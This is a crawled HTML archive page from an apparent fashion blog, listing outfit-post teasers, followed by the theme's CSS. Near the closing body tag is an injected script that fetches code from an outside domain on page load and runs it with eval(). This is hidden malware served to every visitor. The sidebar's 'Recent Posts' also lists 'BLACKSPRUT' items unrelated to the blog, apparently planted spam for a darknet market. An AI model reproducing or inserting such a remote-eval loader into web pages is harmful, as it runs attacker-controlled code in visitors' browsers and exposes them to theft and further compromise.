<meta name="msapplication-TileImage" content="http://brettrobson.com/wp-content/uploads/2021/10/cropped-Untitled-design-15-270x270.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38588990-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38588990-1');
</script>
</head>
<body class="archive category category-whats-your-style category-819 et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters2 et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_centered et_right_sidebar et_divi_theme chrome">
   
	<div id="page-container">

	
	       

		<header id="main-header" data-height-onload="164">
            			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://brettrobson.com/">
						<img src="http://brettrobson.com/wp-content/uploads/2017/03/logo.png" alt="Brett Robson BLOG" id="logo" data-height-percentage="60" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="164" data-fixed-height="80">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1364"><a href="http://brettrobson.com/">Home</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="http://brettrobson.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="http://brettrobson.com/category/beauty/">Beauty</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1156"><a href="http://brettrobson.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-6352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6352"><a href="http://brettrobson.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-2772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2772"><a href="http://brettrobson.com/category/blogging-101/">Blogging 101</a></li>
</ul>
</li>
<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a target="_blank" rel="noopener" href="https://www.tiktok.com/@brett_robson?">BOOKTOK</a></li>
<li id="menu-item-2126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2126"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/MsBrettRobson">Youtube</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://brettrobson.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://brettrobson.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
    <div class='container titleCategory'>
                <h2>Whats your style</h2>    </div>
	<div class="">
		<div id="content-area" class="clearfix">
			<!-- <div id="left-area"> -->
            
            <div class='et_pb_row et_pb_row_5 et_pb_equal_columns'>
            <div class='et_pb_column et_pb_column_2_3  et_pb_column_8'>
		
					<article id="post-359" class="et_pb_post post-359 post type-post status-publish format-standard hentry category-asos category-blogger-style category-brett-robson category-fashion-blog category-fashion-blogger category-floral-dress category-john-lennon-sunglasses category-milla-at-yde category-ootd category-vintage category-whats-your-style category-yde category-young-designers-emporium">

											<a href="http://brettrobson.com/ootd-john-lennon-sunnies/">
								<img src="http://3.bp.blogspot.com/-Ypyz1_Grnbc/UJaa9yb3hrI/AAAAAAAADRg/WPpnKmcmGSU/s1600/lookbook.jpg" alt='OOTD: John Lennon Sunnies' width='640' height='300' />							</a>
					
                      
                        
															<h2 class="entry-title"><a href="http://brettrobson.com/ootd-john-lennon-sunnies/">OOTD: John Lennon Sunnies</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="http://brettrobson.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Nov 9, 2012</span> | <a href="http://brettrobson.com/category/asos/" rel="category tag">ASOS</a>, <a href="http://brettrobson.com/category/blogger-style/" rel="category tag">Blogger style</a>, <a href="http://brettrobson.com/category/brett-robson/" rel="category tag">Brett Robson</a>, <a href="http://brettrobson.com/category/fashion-blog/" rel="category tag">fashion blog</a>, <a href="http://brettrobson.com/category/fashion-blogger/" rel="category tag">Fashion blogger</a>, <a href="http://brettrobson.com/category/floral-dress/" rel="category tag">Floral Dress</a>, <a href="http://brettrobson.com/category/john-lennon-sunglasses/" rel="category tag">John Lennon Sunglasses</a>, <a href="http://brettrobson.com/category/milla-at-yde/" rel="category tag">Milla AT YDE</a>, <a href="http://brettrobson.com/category/ootd/" rel="category tag">OOTD</a>, <a href="http://brettrobson.com/category/vintage/" rel="category tag">vintage</a>, <a href="http://brettrobson.com/category/whats-your-style/" rel="category tag">Whats your style</a>, <a href="http://brettrobson.com/category/yde/" rel="category tag">YDE</a>, <a href="http://brettrobson.com/category/young-designers-emporium/" rel="category tag">Young Designers Emporium</a></p>&nbsp;Vintage John Lennon Sunglasses | Crop Turtleneck (ASOS) | Floral Skirt (YDE) | Leather Sandals (ZOOM) | Ring &amp; Earrings (Sass Diva) | Vintage Bracelet | Bag (Mr Price) Today&#8217;s look is my fav floral dress from Milla @ YDE, worn as a skirt. I&nbsp;bought...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-363" class="et_pb_post post-363 post type-post status-publish format-standard hentry category-blogger-style category-blue-monday category-blue-shoes category-brett-robson category-crochet-bag category-fashion-blog category-fashion-by-brett-robson category-floral-dress category-ootd category-trends category-vintage category-vintage-clothes category-whats-your-style">

											<a href="http://brettrobson.com/blue-monday-ootd/">
								<img src="http://1.bp.blogspot.com/-2KtEkl09Yx8/UJafIHzncWI/AAAAAAAADT8/Wz-5170IQlI/s1600/lookbook.jpg" alt='Blue Monday OOTD' width='640' height='300' />							</a>
					
                      
                        
															<h2 class="entry-title"><a href="http://brettrobson.com/blue-monday-ootd/">Blue Monday OOTD</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="http://brettrobson.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Nov 5, 2012</span> | <a href="http://brettrobson.com/category/blogger-style/" rel="category tag">Blogger style</a>, <a href="http://brettrobson.com/category/blue-monday/" rel="category tag">Blue Monday</a>, <a href="http://brettrobson.com/category/blue-shoes/" rel="category tag">Blue Shoes</a>, <a href="http://brettrobson.com/category/brett-robson/" rel="category tag">Brett Robson</a>, <a href="http://brettrobson.com/category/crochet-bag/" rel="category tag">Crochet Bag</a>, <a href="http://brettrobson.com/category/fashion-blog/" rel="category tag">fashion blog</a>, <a href="http://brettrobson.com/category/fashion-by-brett-robson/" rel="category tag">Fashion by Brett Robson</a>, <a href="http://brettrobson.com/category/floral-dress/" rel="category tag">Floral Dress</a>, <a href="http://brettrobson.com/category/ootd/" rel="category tag">OOTD</a>, <a href="http://brettrobson.com/category/trends/" rel="category tag">trends</a>, <a href="http://brettrobson.com/category/vintage/" rel="category tag">vintage</a>, <a href="http://brettrobson.com/category/vintage-clothes/" rel="category tag">vintage clothes</a>, <a href="http://brettrobson.com/category/whats-your-style/" rel="category tag">Whats your style</a></p>Cobalt Jersey (Woolworths) | Dress (YDE) | Vintage Crochet Bag |&nbsp;Shoe (eBay) | Vintage&nbsp;Necklace | Bracelets (Sass Diva) | Vintage Sunnies&nbsp; &nbsp; &nbsp; Today&#8217;s OOTD features my favourite floral frock &amp; some lovely vintage pieces. I have been...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-534" class="et_pb_post post-534 post type-post status-publish format-standard hentry category-reader-style-project category-spring-style category-springsummer-2011 category-summers-style category-whats-your-style">

											<a href="http://brettrobson.com/whats-your-style-2/">
								<img src="http://1.bp.blogspot.com/-mVSX9EtpYoA/Tm3veX_93EI/AAAAAAAABBI/4iIImS_zd3U/s640/321608_10150287676161025_575746024_8012255_8244281_n.jpg" alt='What&#8217;s your style???' width='640' height='300' />							</a>
					
                      
                        
															<h2 class="entry-title"><a href="http://brettrobson.com/whats-your-style-2/">What&#8217;s your style???</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="http://brettrobson.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Sep 12, 2011</span> | <a href="http://brettrobson.com/category/reader-style-project/" rel="category tag">Reader style project</a>, <a href="http://brettrobson.com/category/spring-style/" rel="category tag">Spring Style</a>, <a href="http://brettrobson.com/category/springsummer-2011/" rel="category tag">Spring/Summer 2011</a>, <a href="http://brettrobson.com/category/summers-style/" rel="category tag">Summers style</a>, <a href="http://brettrobson.com/category/whats-your-style/" rel="category tag">Whats your style</a></p>If you have seen my previous post appealling for readers to share their Spring/Summer Style with Fashion by Brett Robson, this is the product of that appeal. I had hoped for more of a response, but I am hoping you will see this post and send me a pic or 2 of your...				
					</article> <!-- .et_pb_post -->
			
					<article id="post-540" class="et_pb_post post-540 post type-post status-publish format-standard hentry category-dolce-and-gabbana category-flowers category-spring-style category-springsummer-2011 category-summer-style category-whats-your-style">

											<a href="http://brettrobson.com/whats-your-springsummer-style/">
								<img src="http://2.bp.blogspot.com/-k_hhu7CfcvY/Tl96mK9A0sI/AAAAAAAAA-U/L26bSskGUzc/s640/5.jpg" alt='What&#8217;s your Spring/Summer Style?' width='640' height='300' />							</a>
					
                      
                        
															<h2 class="entry-title"><a href="http://brettrobson.com/whats-your-springsummer-style/">What&#8217;s your Spring/Summer Style?</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="http://brettrobson.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Sep 1, 2011</span> | <a href="http://brettrobson.com/category/dolce-and-gabbana/" rel="category tag">Dolce and Gabbana</a>, <a href="http://brettrobson.com/category/flowers/" rel="category tag">Flowers</a>, <a href="http://brettrobson.com/category/spring-style/" rel="category tag">Spring Style</a>, <a href="http://brettrobson.com/category/springsummer-2011/" rel="category tag">Spring/Summer 2011</a>, <a href="http://brettrobson.com/category/summer-style/" rel="category tag">Summer Style</a>, <a href="http://brettrobson.com/category/whats-your-style/" rel="category tag">Whats your style</a></p>Today is the 1st day of Spring and I am uber excited. This is my favourite time of year. I love wearing pretty dresses, going to the beach, and drinking lots of cocktails! I got a super cool idea from a fellow blogger, and I want you to be apart of it! Here&#8217;s is...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->
            
				<!-- <div id="sidebar"> -->
	 <div class='et_pb_column et_pb_column_1_3  et_pb_column_9'>
		<div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><ul class='et-social-icons'><li class="et-social-icon">
                    <a href="https://www.instagram.com/brettrobson/" class="icon">
                        <i class="fa fa-instagram"></i>
                    </a>
                  </li><li class="et-social-icon">
                    <a href="https://twitter.com/BrettRobson" class="icon">
                        <i class="fa fa-twitter"></i>
                    </a>
                  </li><li class="et-social-icon">
                    <a href="https://www.youtube.com/user/MsBrettRobson" class="icon">
                        <i class="fa fa-youtube"></i>
                    </a>
                  </li><li class="et-social-icon">
                    <a href="https://www.tiktok.com/@brett_robson" class="icon">
                        <i class="fa fa-tiktok"></i>
                    </a>
                  </li></ul>
</div>
		</div> <!-- end .et_pb_widget --><div id="text-3" class="et_pb_widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-large wp-image-6199" src="http://brettrobson.com/wp-content/uploads/2020/04/IMG_5359-1024x978.jpg" alt="" width="1024" height="978" srcset="http://brettrobson.com/wp-content/uploads/2020/04/IMG_5359-1024x978.jpg 1024w, http://brettrobson.com/wp-content/uploads/2020/04/IMG_5359-300x287.jpg 300w, http://brettrobson.com/wp-content/uploads/2020/04/IMG_5359-768x734.jpg 768w, http://brettrobson.com/wp-content/uploads/2020/04/IMG_5359-1080x1032.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
</div>
		</div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text"><h4 class="widgettitle">Recent Posts</h4>			<div class="textwidget"><a class="post_recent" href="http://brettrobson.com/blacksprut-2/">
				<img src="" alt="BLACKSPRUT" /><h3>BLACKSPRUT</h3></a><a class="post_recent" href="http://brettrobson.com/blacksprut-onion-2/">
				<img src="" alt="BLACKSPRUT ONION" /><h3>BLACKSPRUT ONION</h3></a><a class="post_recent" href="http://brettrobson.com/blacksprut/">
				<img src="" alt="BLACKSPRUT" /><h3>BLACKSPRUT</h3></a><div class="clear"></div></div>
		</div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text"><h4 class="widgettitle">Youtube</h4>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/rCwk2S_m1oo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
                </div>
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Brett Robson 2024 ©. All Rights Reserved. </div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style type="text/css" id="et-builder-page-custom-style">
				 .et_pb_section { background-color: ; }
			</style><link rel='stylesheet' id='dropcap_stylesheet-css' href='http://brettrobson.com/wp-content/plugins/drop-cap-shortcode/css/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="http://brettrobson.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.0.34" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://brettrobson.com/wp-includes/js/dist/url.min.js?ver=b4979979018b684be209" id="wp-url-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://brettrobson.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5d8f102f58" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://brettrobson.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.0.34" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/themes/Divi/js/custom.js?ver=3.0.34" id="divi-custom-script-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/plugins/divi-100-article-card/assets/js/scripts.js?ver=20160602" id="custom-article-cards-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/plugins//gmb-infobubble.min.js?ver=2.1.2" id="google-maps-builder-infowindows-js"></script>
<script type="text/javascript" id="google-maps-builder-plugin-script-js-extra">
/* <![CDATA[ */
var gmb_data = {"i18n":{"get_directions":"Get Directions","visit_website":"Visit Website"},"infobubble_args":{"shadowStyle":0,"padding":12,"backgroundColor":"rgb(255, 255, 255)","borderRadius":3,"arrowSize":15,"minHeight":20,"maxHeight":450,"minWidth":200,"maxWidth":350,"borderWidth":0,"disableAutoPan":true,"disableAnimation":true,"backgroundClassName":"gmb-infobubble","closeSrc":"https:\/\/www.google.com\/intl\/en_us\/mapfiles\/close.gif"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/frontend/google-maps-builder.min.js?ver=2.1.2" id="google-maps-builder-plugin-script-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/js/map-icons.js?ver=2.1.2" id="google-maps-builder-maps-icons-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.0.34" id="divi-fitvids-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.0.34" id="waypoints-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.0.34" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"http:\/\/brettrobson.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/brettrobson.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/brettrobson.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"63549a373a","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"90a183b563","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"359","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.0.34" id="et-builder-modules-script-js"></script>
<script type="text/javascript" src="http://brettrobson.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.20.1" id="quads-admin-ads-js"></script>
<link rel='stylesheet' id='essb-compiled-css'  href='http://brettrobson.com/wp-content/uploads/essb_compiled/2566c291e59e185c12a331fef1e235f3.css' type='text/css' media='all' /><script type='text/javascript' src='http://brettrobson.com/wp-content/uploads/essb_compiled/2566c291e59e185c12a331fef1e235f3.js' async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://brettrobson.com/wp-content/themes/brett/style.css?ver=3.0.34
body_size: 2460
content:
/*
Theme Name: BrettRobson
Template: Divi
Version: 1.0.0
*/

/*
// NAVIGATION MENU 
*/
@import 'fonts/stylesheet.css';
@import 'bodyfonts/stylesheet.css';
@import 'animate.css';

@media only screen and ( min-width: 981px ) {
    
    #main-content .container {
        padding-top:60px;
    }
.logo_container {
    padding:20px 0px 0px !important;
}

.et-fixed-header .logo_container {
    padding:10px 0px 5px !important;
}

.et_header_style_centered #top-menu > li > a { 
    padding-bottom: 15px !important; 
}
    
    #main-content .container:before {
        display:none !important;
    }
    
    #main-content .container {
        padding-top:20px;
    }
    
    
}


        
    #top-menu li {
        font-weight:100 !important;
    }

.et_header_style_centered #top-menu > li > a  {
    text-transform: uppercase;
}

#main-header {
    box-shadow: none !important;
    z-index: 9000 !important;
}

.et_header_style_centered #top-menu > li > a  {
    font-family: 'LuloCleanW01-One' !important;
    font-size:11px !important;
}

.more-link, .et_pb_button, .pagination a {
    text-align: center;
    width: inherit;
    margin-top: 20px;
    border: 2px solid #ddd;
    padding: 5px;
    width: 30%;
    text-transform: uppercase;
    font-family: 'LuloCleanW01-OneBold' !important;
    color:#ddd;
    
    -webkit-transition:all 0.35s;
    
    transition:all 0.35s;
}



.et_pb_button {
    width:50%;
    font-size:20px !important;
    margin-top:0px !important;
    letter-spacing: 0em !important;
    background-color:#FFFFFF !important;
}

.pagination a {
    padding:5px 10px;
}

.more-link:hover, .et_pb_button:hover, .pagination a:hover {
    color:#000;
    border-color:#000;
}

h1,h2,h3,h4,h5,h6 {
    font-family: 'LuloCleanW01-OneBold' !important;
}

p,small, article {
    font-family:'ITCCenturyW01-Book' !important;
    font-size: 16px !important;
line-height: 24px;
}

#footer-info {
    font-family: 'LuloCleanW01-OneBold' !important;
    font-size:0.7em !important;
}

#main-footer .et-social-icons {
    display:none;
}

.et_pb_blog_1 .et_pb_post, .et_pb_blog_1.et_pb_bg_layout_light .et_pb_post .post-content p, .et_pb_blog_1.et_pb_bg_layout_dark .et_pb_post .post-content p {
    font-size:16px !important;
    line-height: 24px !important;
}

/* ---- grid ---- */

.grid {
  background: #fff;
    margin:20px 0px;
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.grid-sizer,
.grid-item {
  width: 25%;
}

.grid-item {
  float: left;
}

.grid-item img {
    padding:0px;
  display: block;
  max-width: 100%;
}

.animModal {
   
}

.modup {
    position:relative;
    display: block;
}

.modup h3 {
    margin:-8px auto;
    font-size:18px;
    color:#fff;
    position:absolute;
    top:50%;
    left:0px; right:0px;
    text-align: center;
    opacity:0 ;
     -webkit-transition: 0.5s all 0s;
     transition:0.5s all 0s;
}

.modup .border{
    border:2px solid #fff;
    position:absolute;
    left:20px; right:20px;
    top:20px; bottom:20px;
    opacity:0;
     -webkit-transform:scale(0.6);
     transform:scale(0.6);
    -webkit-transition: 0.2s all 0.2s ease-out;
    transition:0.2s all 0.2s ease-out;
}

.modup:before {
    background-color:rgba(0,0,0,0.35);
    left:0px; right:0px; top:0px; bottom:0px;
    content:'';
    opacity:0;
    position:absolute;
    direction: block;
     -webkit-transition: 0.5s all;
     transition:0.5s all;
}

.modup:hover:before,.modup:hover h3, .modup:hover .border {
    opacity:1;
    -webkit-transform:scale(1);
    transform:scale(1);
}

.closebutton {
   cursor: pointer;
text-align: center;
color: #000;
padding: 5px 12px;
border: 5px solid #ddd;
display: inline-block;
left: 0%;
position: relative;
margin: 15px 20px;
width: 100px;
    -webkit-transition: 0.2s all;
    transition: 0.2s all;
}

.closebutton:hover {
    background-color:#000;
    border:#000 1px solid;
    color:#fff;
}

.modal-content {
    padding:0px 20px 20px;
}

.modal-content .lefter {
    width:70%;
    float:left;
    padding-bottom:20px;
}

.modal-content .lefter img {
    margin-bottom:50px;
}

.modal-content .righter {
   width: 30%;
    float: left;
    padding: 0px 30px;
   font-size:16px;
}

/* CATEGORY */

.titleCategory h2 {
    text-align:center;
    font-size:2.5em;
    padding:30px;
}

.entry-title {
    
    font-size:24px !important;
    line-height: 32px !important;
}

.single-post #content-area {
    margin-top:40px;
}
.single-post .et_pb_section {
    padding-top:0px;
}

.single-post .post-meta, #left-area .post-meta, .et_pb_post .post-meta {
    margin-bottom:5px;
    padding-bottom:0px;
    color:#919191 !important;
}

.post-meta a {
    color:#919191 !important;
}

.single-post a {
    color:#AAA;
}

.subscribeBar {
    text-align: center;
display: block;
    position:relative;
    z-index: 0;
  
}

.subscribeBar img {
    position: relative;
}
.subscribeBar img:before {
    position:absolute;
    content:'';
    left:0px;right:0px;top:0px;bottom:0px;
    background-color:rgba(0,0,0,0.5);
    display:block;
}

.subscribeBar .button  {
   text-align: center;
    width: inherit;
    margin-top: 0px;
    border: 2px solid #ddd;
    padding: 5px;
    width: 80%;
    text-transform: uppercase;
    font-family: 'LuloCleanW01-OneBold' !important;
    color: #ddd;
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
    background-color: #fff;
    margin: 0 auto;
    position: relative;
    bottom: 0px;
    right:0px;
}

.subscribeBar .button:hover {
    color:#000;
    border-color:#000;
}

.subscribeBar h3 {
    position:absolute;
    top:50%;
    left:0px;
    right:0px;
    text-align: center;
    color:#fff;
    z-index: 100;
}

.subBar {
 
}

/* RANDOSQUARES */

.ShopImage {
    position:relative;
}

.ShopImage:before {
        position: absolute;
    content: '';
    width: 170px;
    height: 240px;
    border: 3px solid #ddd;
    left: 70px;
    top: -17px;
    opacity: 0.3;
    z-index: 0;
}

.ShopImage img {
    position:relative;
}


.VidImage {
    position:relative;
}

.VidImage:before {
    position: absolute;
    content: '';
    width: 185px;
    height: 225px;
    border: 3px solid #ddd;
    opacity: 0.3;
    left: 330px;
    top: 58px;
    z-index: 0;
}

.VidImage img {
    position:relative;
}

.et_pb_widget {
    margin-bottom:30px !important;

}

ul.et-social-icons {
    float:none;
    width:100%;
    font-size:12px;
    text-align: center;
    background-color:#000;
    padding:8px 15px 5px !important;
    -webkit-transition:all 0.35s;
    transition:all 0.35s;
}

.widgettitle {
    text-align: center;
    margin-bottom: 20px;
    padding-bottom: 0px;
    padding-top: 10px;
}

.et-social-icons li {
    margin:0px 20px !important;
}

.et-social-icons li a {
    color:#fff !important;
}

ul.et-social-icons:hover {
    background-color:#BBB;
}

/* SIDEBAR */

.et_pb_widget_area_left {
    padding-right:0px;
    border:none !important;
}

.et_right_sidebar #sidebar {
    padding-left:0px !important;
}

.post_recent {
    display:inline-block;
    margin-bottom:10px;
}

.post_recent img {
    width:25%;
}

.post_recent h3 {
        font-size: 12px;
    width: 70%;
    float: right;
    margin-bottom: 0px;
    line-height: 16px;
    color:#999;
    -webkit-transition:color 0.35s;
    transition: color 0.35s;
    font-family: 'LuloCleanW01-One', sans-serif !important;
}

.post_recent:hover h3 {
    color:#000;
}

blockquote {
 
  border:none;
  margin: 1.5em 10px;
  padding: 0.5em 10px;
  quotes: "\201C""\201D""\2018""\2019";
}
blockquote:before {
  color: #ccc;
  content: open-quote;
  font-size: 4em;
  line-height: 0.1em;
  margin-right: 0.25em;
  vertical-align: -0.4em;
}
blockquote p {
      display: inline;
    font-size: 22px !important;
}

.wpdiscuz-subscribe-bar {
    display:none;
}



@media only screen and ( max-width: 979px ) {

    .et_header_style_centered .et_search_outer, .et_header_style_split .et_search_outer {
        display: block;
    }
    
    .et_search_outer {
        position:relative !important;
    }
    
    .container.et_search_form_container {
        opacity:1 !important;
    }
    
    .et-search-form {
        position:relative;
        z-index: 9;
    }
    
    .et-search-form input {
        position:relative;
        right:0px !important;
    }
    
    .et_close_search_field {
        display: none !important;
    }
    
    .more-link, .et_pb_button, .pagination a {
        width:100%;
    }
    
    .et_pb_blog_1 .et_pb_post .entry-title {
        line-height: 1.1em !important;
        font-size: 1.2em !important;
        margin-bottom: 10px;
    }
    
    .et-social-icons li {
        margin: 0px 8px !important;
    }

    .mobile_nav .select_page {
        display: none !important;
        
    }
    
    .mobile_nav .mobile_menu_bar_toggle {
        left:0px; right:0px;
        text-align: center;
        color:#000;
    }
    .et_header_style_centered #main-header .mobile_nav {
        background-color:#fff;
    }
    
    .mobile_menu_bar:before {
        color:#000;
    }
    
    .et_mobile_menu li a {
        text-align: center;
    }
    
    .et_mobile_menu {
        border-top:3px solid #000 !important;
    }
    
    .VidImage:before, .ShopImage:before {
        display: none;
    }
    
    
    .et_header_style_centered .mobile_menu_bar {
        position:relative;
    }
}

--- FILE ---
content_type: text/css
request_url: http://brettrobson.com/wp-content/themes/brett/fonts/stylesheet.css
body_size: 313
content:
/* This stylesheet generated by Transfonter (https://transfonter.org) on February 12, 2017 7:10 PM */

@font-face {
	font-family: 'FrontageW00';
	src: url('FrontageW00-Regular.eot');
	src: url('FrontageW00-Regular.eot?#iefix') format('embedded-opentype'),
		url('FrontageW00-Regular.woff') format('woff'),
